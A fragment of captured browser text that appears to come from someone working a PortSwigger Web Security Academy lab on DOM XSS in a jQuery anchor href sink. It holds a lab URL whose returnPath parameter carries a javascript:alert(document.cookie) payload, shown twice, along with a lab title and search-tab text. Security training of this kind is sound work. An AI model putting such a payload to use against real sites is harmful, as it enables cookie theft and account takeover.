 https://0adb003104ea168b80c20d5a006a0099.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie) AI Mode
DOM XSS in jQuery anchor href attribute sink using location.search source - https://0adb003104ea168b80c20d5a006a0099.web-security-academy.net/feedback?returnPath=ja...
https://0adb003104ea168b80c20d5a006a0099.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie) - Google Search
location.search source